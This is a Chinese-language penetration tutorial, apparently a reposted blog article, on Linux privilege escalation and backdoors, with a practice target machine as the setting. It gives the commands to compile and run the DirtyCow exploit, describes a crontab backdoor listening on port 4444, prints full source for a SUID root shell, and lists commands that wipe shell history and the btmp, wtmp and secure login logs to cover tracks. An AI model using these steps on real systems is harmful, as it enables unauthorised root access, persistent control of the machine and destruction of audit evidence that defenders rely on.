您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇內容介紹了“內網滲透 之如何使用提權和后門植入”的有關知識,在實際案例的操作過程中,不少人都會遇到這樣的困境,接下來就讓小編帶領大家學習一下如何處理這些情況吧!希望大家仔細閱讀,能夠學有所成!



(1) 去網頁上把dirty.c中的代碼復下來,制然后touch(創建)一個.c文件,vi或者vim打開將代碼復制進去保存

(不能在kali上直接wget下載https://github.com/FireFart/dirtycow/blob/master/dirty.c,因為這樣會把整個網頁下載下來(親測))

(2) 進入shell然后從kali開的apache服務上下載



(3) 編譯1.c文件

gcc -pthread 1.c -o dirty -lcrypt 編譯.c文件 |



(4) 執行文件

./dirty | ./dirty 自定義密碼 測試完記得將備份的password.bak(原)覆蓋過去 |



(5) 切換改寫過后的管理員賬戶(成功提權)

(1) vim /etc/crontab進入編輯(前提是有管理員權限)







(2) 重啟后4444端口在運行

(3) 可以控制





(1) 創建一個suid.c的文件(由于靶機太難編輯了,所以我kali編輯完后用wget下載過去)

#include<stdlib.h> main(){setuid(0);system(“/bin/bash”);} |

(2) 用wget下載suid

(3) gcc編譯suid.c文件

gcc suid.c -o suid |

(4) 修改suid的權限(將文件賦予執行該文件的以管理員身份執行改文件)

(5) 重啟后的靶機可以直接執行./suid進行提權(不需要密碼)





(1) 僅清理當前用戶: history -c

(2) 使系統不再保存命令記錄:vi /etc/profile,找到HISTSIZE這個值,修改為0

刪除記錄



(3) 刪除登錄失敗記錄:echo > /var/log/btmp

(4) 刪除登錄成功記錄:echo > /var/log/wtmp (此時執行last命令就會發現沒有記錄)

(5) 刪除日志記錄:echo > /var/log/secure

“內網滲透 之如何使用提權和后門植入”的內容就介紹到這里了,感謝大家的閱讀。如果想了解更多行業相關的知識可以關注億速云網站,小編將為大家輸出更多高質量的實用文章!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。